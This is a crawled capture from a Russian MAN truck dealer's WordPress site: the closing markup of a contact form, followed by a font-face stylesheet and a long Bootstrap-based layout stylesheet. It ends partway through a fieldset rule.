<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css
body_size: 247
content:
@font-face {
	font-display:swap;
    font-family:MAN-reg;
	src:url(fonts/maneuropecondensed-regular.woff2) format("woff2"),url(fonts/maneuropecondensed-regular.woff) format("woff"),url(fonts/maneuropecondensed-regular.ttf) format("truetype");
	font-weight:400;

}
@font-face {
	font-display:swap;
    font-family:MAN-light;
	src:url(fonts/maneurope-light.woff2) format("woff2"),url(fonts/maneurope-light.woff) format("woff"),url(fonts/maneurope-light.ttf) format("truetype");
	font-weight:400;

}
@font-face {
	font-display:swap;
    font-family:MAN-bold;
	src:url(fonts/maneuropecondensed-bold.woff2) format("woff2"),url(fonts/maneuropecondensed-bold.woff) format("woff"),url(fonts/maneuropecondensed-bold.ttf) format("truetype");
	font-weight:700;

}
@font-face {
	font-display:swap;
    font-family:icon;
	src:url(fonts/man_icon.woff2) format("woff2"),url(fonts/man_icon.woff) format("woff"),url(fonts/man_icon.ttf) format("truetype");
	font-weight:400;
	
}

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css
body_size: 13873
content:
/*! * Bootstrap v3.3.5 (http://getbootstrap.com) * Copyright 2011-2015 Twitter,Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family:sans-serif;
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body {
	margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:700
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em
}
button,input,optgroup,select,textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type=checkbox],input[type=radio] {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height:auto
}
input[type=search] {
	-webkit-appearance:textfield;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid silver;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:700
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,th {
	padding:0
}
/*! Source:https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print {
	*:not(ymaps),:after,:before {
		background:0 0!important;
		-webkit-box-shadow:none!important;
		box-shadow:none!important;
		text-shadow:none!important
	}
	* .editorial-content ul:not(.check-list) li:before {
		background:#e40045!important
	}
	a[href^="#"]:after,a[href^="javascript:"]:after {
		content:""
	}
	.btn,.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout,.phrase-bubble,.social-media-stream .social-media-teaser,.storytelling-module .sliding-teaser,.tab-module,.timeslot,.toggle-timeline,.turntable,image,img,input,picture,select,table,tr {
		page-break-inside:avoid
	}
	img {
		max-width:100%!important
	}
	#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p,.btn-cta.jvectormap-goback,.btn-cta.jvectormap-zoomin,.btn-cta.jvectormap-zoomout,.btn-primary.jvectormap-goback,.btn-primary.jvectormap-zoomin,.btn-primary.jvectormap-zoomout,.btn.btn-cta,.btn.btn-primary,.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
		color:#000!important
	}
	#slicebox .next.js_sb-next,#slicebox .prev.js_sb-prev {
		display:none!important
	}
	h2,h3,p {
		orphans:3;
		widows:3
	}
	h2,h3 {
		page-break-after:avoid
	}
	.tab-module {
		border:1px solid #d6d8db
	}
	.tab-module .nav-tabs {
		border-bottom:1px solid #d6d8db
	}
	.audio-container,.storytelling-module .sliding-teaser {
		border:1px solid #d6d8db
	}
	#routing-header .icon-globe:after {
		display:none
	}
	#routing-header>.h4 {
		color:#000!important
	}
	.navbar {
		display:none
	}
	.btn>.caret,.dropup>.btn>.caret,.dropup>.jvectormap-goback>.caret,.dropup>.jvectormap-zoomin>.caret,.dropup>.jvectormap-zoomout>.caret,.jvectormap-goback>.caret,.jvectormap-zoomin>.caret,.jvectormap-zoomout>.caret {
		border-top-color:#000!important
	}
	.label {
		border:1px solid #000
	}
	.table {
		border-collapse:collapse!important;
		background-color:#fff!important
	}
	.table td,.table th {
		background-color:#fff!important
	}
	.table-bordered td,.table-bordered th {
		border:1px solid #ddd!important
	}
}
* {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
:after,:before {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
@-webkit-keyframes bugfix {
	from {
		padding:0
	}
	to {
		padding:0
	}
}
body {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	line-height:1.428571429;
	color:#303c49;
	background-color:#fff;
	-webkit-animation:bugfix infinite 1s
}
button,input,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
b,strong,th {
	font-family:Arial,sans-serif
}
a,a:focus,a:hover {
	color:inherit;
	cursor:pointer;
	text-decoration:none;
	outline:0
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
picture img {
	width:100%
}
.img-responsive {
	display:block;
	max-width:100%;
	height:auto
}
.img-thumbnail {
	padding:0;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #d6d8db;
	border-radius:0;
	-webkit-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}
hr {
	margin-top:21px;
	margin-bottom:21px;
	border:0;
	border-top:1px solid #d6d8db;
	clear:both
}
.marginal-column hr {
	margin-top:15px;
	margin-bottom:15px
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
[role=button] {
	cursor:pointer
}
.clear {
	clear:both
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
	font-family:MAN-light,Arial,sans-serif;
	font-weight:400;
	line-height:1.1;
	color:#303c49;
	display:block
}
.h2,.h3,h2,h3 {
	margin-top:21px;
	margin-bottom:10.5px
}
.h2,h2 {
	margin-bottom:20px
}
.h4,.h5,.h6,h4,h5,h6 {
	margin-top:10.5px;
	margin-bottom:10.5px
}
.h1,h1 {
	font-size:40px;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase
}
html[lang=el] .h1,html[lang=el] h1 {
	text-transform:none
}
.press-detail .h1,.press-detail h1 {
	text-transform:none
}
.h1.light,h1.light {
	font-family:MAN-light,Arial,sans-serif;
	font-weight:lighter
}
@media (max-width:767px) {
	.h1,h1 {
		font-size:32px
	}
	.h1+.lead,h1+.lead {
		font-size:18px
	}
}
.h2,h2 {
	font-size:32px;
	margin-top:30px
}
@media (max-width:767px) {
	.h2,h2 {
		font-size:26px
	}
}
.h3,h3 {
	font-size:22px
}
.h4,h4 {
	font-size:18px
}
.h5,h5 {
	font-size:15px;
	font-family:Arial,sans-serif;
	font-weight:700
}
.h6,h6 {
	font-size:12px;
	font-family:MAN-light,Arial,sans-serif
}
.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child {
	margin-top:0
}
.thin {
	font-family:MAN-light,Arial,sans-serif
}
p {
	margin:0 0 10.5px
}
p:last-child {
	margin-bottom:0
}
.lead {
	margin-bottom:21px;
	font-size:22px;
	font-weight:100;
	font-family:MAN-light,Arial,sans-serif;
	color:#838a92
}
.small,small {
	font-size:12px
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
@media screen and (min-width:1012px) {
	.text-right-md {
		text-align:right
	}
}
.text-lowercase {
	text-transform:lowercase
}
.text-muted {
	color:#838a92
}
.text-secondary {
	color:#e40045
}
a.text-secondary:focus,a.text-secondary:hover {
	color:#b10036
}
ol,ul {
	margin-top:0;
	margin-bottom:10.5px
}
ol ol,ol ul,ul ol,ul ul {
	margin-bottom:0
}
ol:last-child,ul:last-child {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
blockquote {
	padding:10.5px 21px;
	margin:0 0 21px;
	font-size:18.75px;
	border-left:5px solid #e40045
}
blockquote .small,blockquote footer,blockquote small {
	display:block;
	font-size:80%;
	line-height:1.428571429;
	color:#838a92
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #e40045;
	border-left:0;
	text-align:right
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
	content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:21px;
	font-style:normal;
	line-height:1.428571429
}
.supheadline {
	color:#838a92
}
.supheadline+.h2,.supheadline+.h3,.supheadline+h2,.supheadline+h3 {
	margin-top:0
}
sup {
	margin-left:0;
	color:inherit
}
a sup {
	margin-left:0;
	color:inherit
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:10px;
	padding-right:10px;
	padding-left:20px;
	padding-right:20px;
	position:relative
}
.container:after,.container:before {
	content:" ";
	display:table
}
.container:after {
	clear:both
}
@media (max-width:1011px) {
	.container {
		padding-left:20px;
		padding-right:20px
	}
}
@media (min-width:1012px) {
	.container {
		max-width:1012px;
		padding-left:26px;
		padding-right:26px
	}
}
@media (min-width:1200px) {
	.container {
		max-width:1200px;
		padding-left:40px;
		padding-right:40px
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:10px;
	padding-right:10px
}
.container-fluid:after,.container-fluid:before {
	content:" ";
	display:table
}
.container-fluid:after {
	clear:both
}
.row {
	clear:both;
	margin-left:-10px;
	margin-right:-10px
}
.row:after,.row:before {
	content:" ";
	display:table
}
.row:after {
	clear:both
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-left:10px;
	padding-right:10px
}
/*@media (min-width:480px) {*/
	.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
		float:left
	}
	.col-xs-1 {
		width:8.3333333333%
	}
	.col-xs-2 {
		width:16.6666666667%
	}
	.col-xs-3 {
		width:25%
	}
	.col-xs-4 {
		width:33.3333333333%
	}
	.col-xs-5 {
		width:41.6666666667%
	}
	.col-xs-6 {
		width:50%
	}
	.col-xs-7 {
		width:58.3333333333%
	}
	.col-xs-8 {
		width:66.6666666667%
	}
	.col-xs-9 {
		width:75%
	}
	.col-xs-10 {
		width:83.3333333333%
	}
	.col-xs-11 {
		width:91.6666666667%
	}
	.col-xs-12 {
		width:100%
	}
	.col-xs-pull-0 {
		right:auto
	}
	.col-xs-pull-1 {
		right:8.3333333333%
	}
	.col-xs-pull-2 {
		right:16.6666666667%
	}
	.col-xs-pull-3 {
		right:25%
	}
	.col-xs-pull-4 {
		right:33.3333333333%
	}
	.col-xs-pull-5 {
		right:41.6666666667%
	}
	.col-xs-pull-6 {
		right:50%
	}
	.col-xs-pull-7 {
		right:58.3333333333%
	}
	.col-xs-pull-8 {
		right:66.6666666667%
	}
	.col-xs-pull-9 {
		right:75%
	}
	.col-xs-pull-10 {
		right:83.3333333333%
	}
	.col-xs-pull-11 {
		right:91.6666666667%
	}
	.col-xs-pull-12 {
		right:100%
	}
	.col-xs-push-0 {
		left:auto
	}
	.col-xs-push-1 {
		left:8.3333333333%
	}
	.col-xs-push-2 {
		left:16.6666666667%
	}
	.col-xs-push-3 {
		left:25%
	}
	.col-xs-push-4 {
		left:33.3333333333%
	}
	.col-xs-push-5 {
		left:41.6666666667%
	}
	.col-xs-push-6 {
		left:50%
	}
	.col-xs-push-7 {
		left:58.3333333333%
	}
	.col-xs-push-8 {
		left:66.6666666667%
	}
	.col-xs-push-9 {
		left:75%
	}
	.col-xs-push-10 {
		left:83.3333333333%
	}
	.col-xs-push-11 {
		left:91.6666666667%
	}
	.col-xs-push-12 {
		left:100%
	}
	.col-xs-offset-0 {
		margin-left:0
	}
	.col-xs-offset-1 {
		margin-left:8.3333333333%
	}
	.col-xs-offset-2 {
		margin-left:16.6666666667%
	}
	.col-xs-offset-3 {
		margin-left:25%
	}
	.col-xs-offset-4 {
		margin-left:33.3333333333%
	}
	.col-xs-offset-5 {
		margin-left:41.6666666667%
	}
	.col-xs-offset-6 {
		margin-left:50%
	}
	.col-xs-offset-7 {
		margin-left:58.3333333333%
	}
	.col-xs-offset-8 {
		margin-left:66.6666666667%
	}
	.col-xs-offset-9 {
		margin-left:75%
	}
	.col-xs-offset-10 {
		margin-left:83.3333333333%
	}
	.col-xs-offset-11 {
		margin-left:91.6666666667%
	}
	.col-xs-offset-12 {
		margin-left:100%
	}
/*}*/
@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
		float:left
	}
	.col-sm-1 {
		width:8.3333333333%
	}
	.col-sm-2 {
		width:16.6666666667%
	}
	.col-sm-3 {
		width:25%
	}
	.col-sm-4 {
		width:33.3333333333%
	}
	.col-sm-5 {
		width:41.6666666667%
	}
	.col-sm-6 {
		width:50%
	}
	.col-sm-7 {
		width:58.3333333333%
	}
	.col-sm-8 {
		width:66.6666666667%
	}
	.col-sm-9 {
		width:75%
	}
	.col-sm-10 {
		width:83.3333333333%
	}
	.col-sm-11 {
		width:91.6666666667%
	}
	.col-sm-12 {
		width:100%
	}
	.col-sm-pull-0 {
		right:auto
	}
	.col-sm-pull-1 {
		right:8.3333333333%
	}
	.col-sm-pull-2 {
		right:16.6666666667%
	}
	.col-sm-pull-3 {
		right:25%
	}
	.col-sm-pull-4 {
		right:33.3333333333%
	}
	.col-sm-pull-5 {
		right:41.6666666667%
	}
	.col-sm-pull-6 {
		right:50%
	}
	.col-sm-pull-7 {
		right:58.3333333333%
	}
	.col-sm-pull-8 {
		right:66.6666666667%
	}
	.col-sm-pull-9 {
		right:75%
	}
	.col-sm-pull-10 {
		right:83.3333333333%
	}
	.col-sm-pull-11 {
		right:91.6666666667%
	}
	.col-sm-pull-12 {
		right:100%
	}
	.col-sm-push-0 {
		left:auto
	}
	.col-sm-push-1 {
		left:8.3333333333%
	}
	.col-sm-push-2 {
		left:16.6666666667%
	}
	.col-sm-push-3 {
		left:25%
	}
	.col-sm-push-4 {
		left:33.3333333333%
	}
	.col-sm-push-5 {
		left:41.6666666667%
	}
	.col-sm-push-6 {
		left:50%
	}
	.col-sm-push-7 {
		left:58.3333333333%
	}
	.col-sm-push-8 {
		left:66.6666666667%
	}
	.col-sm-push-9 {
		left:75%
	}
	.col-sm-push-10 {
		left:83.3333333333%
	}
	.col-sm-push-11 {
		left:91.6666666667%
	}
	.col-sm-push-12 {
		left:100%
	}
	.col-sm-offset-0 {
		margin-left:0
	}
	.col-sm-offset-1 {
		margin-left:8.3333333333%
	}
	.col-sm-offset-2 {
		margin-left:16.6666666667%
	}
	.col-sm-offset-3 {
		margin-left:25%
	}
	.col-sm-offset-4 {
		margin-left:33.3333333333%
	}
	.col-sm-offset-5 {
		margin-left:41.6666666667%
	}
	.col-sm-offset-6 {
		margin-left:50%
	}
	.col-sm-offset-7 {
		margin-left:58.3333333333%
	}
	.col-sm-offset-8 {
		margin-left:66.6666666667%
	}
	.col-sm-offset-9 {
		margin-left:75%
	}
	.col-sm-offset-10 {
		margin-left:83.3333333333%
	}
	.col-sm-offset-11 {
		margin-left:91.6666666667%
	}
	.col-sm-offset-12 {
		margin-left:100%
	}
}
@media (min-width:1012px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
		float:left
	}
	.col-md-1 {
		width:8.3333333333%
	}
	.col-md-2 {
		width:16.6666666667%
	}
	.col-md-3 {
		width:25%
	}
	.col-md-4 {
		width:33.3333333333%
	}
	.col-md-5 {
		width:41.6666666667%
	}
	.col-md-6 {
		width:50%
	}
	.col-md-7 {
		width:58.3333333333%
	}
	.col-md-8 {
		width:66.6666666667%
	}
	.col-md-9 {
		width:75%
	}
	.col-md-10 {
		width:83.3333333333%
	}
	.col-md-11 {
		width:91.6666666667%
	}
	.col-md-12 {
		width:100%
	}
	.col-md-pull-0 {
		right:auto
	}
	.col-md-pull-1 {
		right:8.3333333333%
	}
	.col-md-pull-2 {
		right:16.6666666667%
	}
	.col-md-pull-3 {
		right:25%
	}
	.col-md-pull-4 {
		right:33.3333333333%
	}
	.col-md-pull-5 {
		right:41.6666666667%
	}
	.col-md-pull-6 {
		right:50%
	}
	.col-md-pull-7 {
		right:58.3333333333%
	}
	.col-md-pull-8 {
		right:66.6666666667%
	}
	.col-md-pull-9 {
		right:75%
	}
	.col-md-pull-10 {
		right:83.3333333333%
	}
	.col-md-pull-11 {
		right:91.6666666667%
	}
	.col-md-pull-12 {
		right:100%
	}
	.col-md-push-0 {
		left:auto
	}
	.col-md-push-1 {
		left:8.3333333333%
	}
	.col-md-push-2 {
		left:16.6666666667%
	}
	.col-md-push-3 {
		left:25%
	}
	.col-md-push-4 {
		left:33.3333333333%
	}
	.col-md-push-5 {
		left:41.6666666667%
	}
	.col-md-push-6 {
		left:50%
	}
	.col-md-push-7 {
		left:58.3333333333%
	}
	.col-md-push-8 {
		left:66.6666666667%
	}
	.col-md-push-9 {
		left:75%
	}
	.col-md-push-10 {
		left:83.3333333333%
	}
	.col-md-push-11 {
		left:91.6666666667%
	}
	.col-md-push-12 {
		left:100%
	}
	.col-md-offset-0 {
		margin-left:0
	}
	.col-md-offset-1 {
		margin-left:8.3333333333%
	}
	.col-md-offset-2 {
		margin-left:16.6666666667%
	}
	.col-md-offset-3 {
		margin-left:25%
	}
	.col-md-offset-4 {
		margin-left:33.3333333333%
	}
	.col-md-offset-5 {
		margin-left:41.6666666667%
	}
	.col-md-offset-6 {
		margin-left:50%
	}
	.col-md-offset-7 {
		margin-left:58.3333333333%
	}
	.col-md-offset-8 {
		margin-left:66.6666666667%
	}
	.col-md-offset-9 {
		margin-left:75%
	}
	.col-md-offset-10 {
		margin-left:83.3333333333%
	}
	.col-md-offset-11 {
		margin-left:91.6666666667%
	}
	.col-md-offset-12 {
		margin-left:100%
	}
}
@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
		float:left
	}
	.col-lg-1 {
		width:8.3333333333%
	}
	.col-lg-2 {
		width:16.6666666667%
	}
	.col-lg-3 {
		width:25%
	}
	.col-lg-4 {
		width:33.3333333333%
	}
	.col-lg-5 {
		width:41.6666666667%
	}
	.col-lg-6 {
		width:50%
	}
	.col-lg-7 {
		width:58.3333333333%
	}
	.col-lg-8 {
		width:66.6666666667%
	}
	.col-lg-9 {
		width:75%
	}
	.col-lg-10 {
		width:83.3333333333%
	}
	.col-lg-11 {
		width:91.6666666667%
	}
	.col-lg-12 {
		width:100%
	}
	.col-lg-pull-0 {
		right:auto
	}
	.col-lg-pull-1 {
		right:8.3333333333%
	}
	.col-lg-pull-2 {
		right:16.6666666667%
	}
	.col-lg-pull-3 {
		right:25%
	}
	.col-lg-pull-4 {
		right:33.3333333333%
	}
	.col-lg-pull-5 {
		right:41.6666666667%
	}
	.col-lg-pull-6 {
		right:50%
	}
	.col-lg-pull-7 {
		right:58.3333333333%
	}
	.col-lg-pull-8 {
		right:66.6666666667%
	}
	.col-lg-pull-9 {
		right:75%
	}
	.col-lg-pull-10 {
		right:83.3333333333%
	}
	.col-lg-pull-11 {
		right:91.6666666667%
	}
	.col-lg-pull-12 {
		right:100%
	}
	.col-lg-push-0 {
		left:auto
	}
	.col-lg-push-1 {
		left:8.3333333333%
	}
	.col-lg-push-2 {
		left:16.6666666667%
	}
	.col-lg-push-3 {
		left:25%
	}
	.col-lg-push-4 {
		left:33.3333333333%
	}
	.col-lg-push-5 {
		left:41.6666666667%
	}
	.col-lg-push-6 {
		left:50%
	}
	.col-lg-push-7 {
		left:58.3333333333%
	}
	.col-lg-push-8 {
		left:66.6666666667%
	}
	.col-lg-push-9 {
		left:75%
	}
	.col-lg-push-10 {
		left:83.3333333333%
	}
	.col-lg-push-11 {
		left:91.6666666667%
	}
	.col-lg-push-12 {
		left:100%
	}
	.col-lg-offset-0 {
		margin-left:0
	}
	.col-lg-offset-1 {
		margin-left:8.3333333333%
	}
	.col-lg-offset-2 {
		margin-left:16.6666666667%
	}
	.col-lg-offset-3 {
		margin-left:25%
	}
	.col-lg-offset-4 {
		margin-left:33.3333333333%
	}
	.col-lg-offset-5 {
		margin-left:41.6666666667%
	}
	.col-lg-offset-6 {
		margin-left:50%
	}
	.col-lg-offset-7 {
		margin-left:58.3333333333%
	}
	.col-lg-offset-8 {
		margin-left:66.6666666667%
	}
	.col-lg-offset-9 {
		margin-left:75%
	}
	.col-lg-offset-10 {
		margin-left:83.3333333333%
	}
	.col-lg-offset-11 {
		margin-left:91.6666666667%
	}
	.col-lg-offset-12 {
		margin-left:100%
	}
}
@media screen and (min-width:1200px) {
	.responsive-clearfix .col-lg-12,.responsive-clearfix .col-lg-3:nth-child(4n+1),.responsive-clearfix .col-lg-4:nth-child(3n+1),.responsive-clearfix .col-lg-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (min-width:1012px) and (max-width:1199px) {
	.responsive-clearfix .col-md-12,.responsive-clearfix .col-md-3:nth-child(4n+1),.responsive-clearfix .col-md-4:nth-child(3n+1),.responsive-clearfix .col-md-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.responsive-clearfix .col-sm-12,.responsive-clearfix .col-sm-3:nth-child(4n+1),.responsive-clearfix .col-sm-4:nth-child(3n+1),.responsive-clearfix .col-sm-6:nth-child(2n+1) {
		clear:both
	}
}
@media screen and (max-width:767px) {
	.responsive-clearfix .col-xs-12,.responsive-clearfix .col-xs-3:nth-child(4n+1),.responsive-clearfix .col-xs-4:nth-child(3n+1),.responsive-clearfix .col-xs-6:nth-child(2n+1) {
		clear:both
	}
}
.col-lg-5ths,.col-md-5ths,.col-sm-5ths,.col-xs-5ths {
	position:relative;
	min-height:1px;
	padding-left:10px;
	padding-right:10px
}
.col-xs-5ths {
	width:20%;
	float:left
}
@media (min-width:768px) {
	.col-sm-5ths {
		width:20%;
		float:left
	}
}
@media (min-width:1012px) {
	.col-md-5ths {
		width:20%;
		float:left
	}
}
@media (min-width:1200px) {
	.col-lg-5ths {
		width:20%;
		float:left
	}
}
table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#838a92;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.428571429;
	vertical-align:top;
	border-top:1px solid #e2e3e4;
	border-bottom:1px solid #e2e3e4;
	border-right:10px solid #fff
}
.bg-primary .table>tbody>tr>td,.bg-primary .table>tbody>tr>th,.bg-primary .table>tfoot>tr>td,.bg-primary .table>tfoot>tr>th,.bg-primary .table>thead>tr>td,.bg-primary .table>thead>tr>th {
	border-right:10px solid #303c49
}
.bg-primary .table>tbody>tr>td a,.bg-primary .table>tbody>tr>th a,.bg-primary .table>tfoot>tr>td a,.bg-primary .table>tfoot>tr>th a,.bg-primary .table>thead>tr>td a,.bg-primary .table>thead>tr>th a {
	color:#fff
}
.bg-gray-light .table>tbody>tr>td,.bg-gray-light .table>tbody>tr>th,.bg-gray-light .table>tfoot>tr>td,.bg-gray-light .table>tfoot>tr>th,.bg-gray-light .table>thead>tr>td,.bg-gray-light .table>thead>tr>th {
	border-right:10px solid #e2e3e4
}
.bg-image .table>tbody>tr>td,.bg-image .table>tbody>tr>th,.bg-image .table>tfoot>tr>td,.bg-image .table>tfoot>tr>th,.bg-image .table>thead>tr>td,.bg-image .table>thead>tr>th {
	border-right:1px solid #e2e3e4
}
.bg-gray .table>tbody>tr>td,.bg-gray .table>tbody>tr>th,.bg-gray .table>tfoot>tr>td,.bg-gray .table>tfoot>tr>th,.bg-gray .table>thead>tr>td,.bg-gray .table>thead>tr>th {
	border-right:10px solid #f0f1f2
}
.table>tbody>tr>td:last-child,.table>tbody>tr>th:last-child,.table>tfoot>tr>td:last-child,.table>tfoot>tr>th:last-child,.table>thead>tr>td:last-child,.table>thead>tr>th:last-child {
	border-right:none
}
.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th {
	border-top:1px solid #303c49
}
.bg-primary .table>tbody>tr .bg-gray,.bg-primary .table>tfoot>tr .bg-gray,.bg-primary .table>thead>tr .bg-gray {
	color:#303c49
}
.table>tbody>tr .bg-gray>td,.table>tbody>tr .bg-gray>th,.table>tfoot>tr .bg-gray>td,.table>tfoot>tr .bg-gray>th,.table>thead>tr .bg-gray>td,.table>thead>tr .bg-gray>th {
	background-color:#303c49;
	color:#fff
}
.table>tfoot>tr>td,.table>tfoot>tr>th {
	border-bottom:0
}
.table>thead>tr>th {
	vertical-align:top;
	border-bottom:1px solid #e2e3e4;
	border-top:1px solid #303c49
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #e2e3e4
}
.table .table {
	background-color:#fff
}
.table sup {
	color:#838a92
}
.table-hover>tbody>tr:hover {
	background-color:#e2e3e4;
	cursor:pointer
}
.bg-primary .table-hover>tbody>tr:hover {
	color:#303c49
}
.bg-primary .table-hover>tbody>tr:hover a {
	color:#303c49
}
.bg-gray-light .table-hover>tbody>tr:hover {
	background-color:#f0f1f2
}
.bg-gray-light .table-hover>tbody>tr:hover .bg-gray {
	background-color:#f0f1f2
}
.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th {
	border-right-color:#e2e3e4
}
.table-hover>tbody>tr:hover .bg-gray {
	background-color:#e2e3e4
}
.table-responsive {
	overflow-x:auto;
	min-height:.01%
}
@media screen and (max-width:767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15.75px;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar
	}
	.table-responsive>.table {
		margin-bottom:0
	}
}
.table-legend {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:10px 0 10px;
	counter-reset:i
}
.table-legend li {
	counter-increment:i;
	padding-left:22px;
	position:relative
}
.table-legend li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")"
}
.table-counter tbody tr {
	counter-increment:table-step-counter
}
.table-counter tbody tr td:first-of-type:before {
	content:counter(table-step-counter)
}
fieldset {
	padding:0;
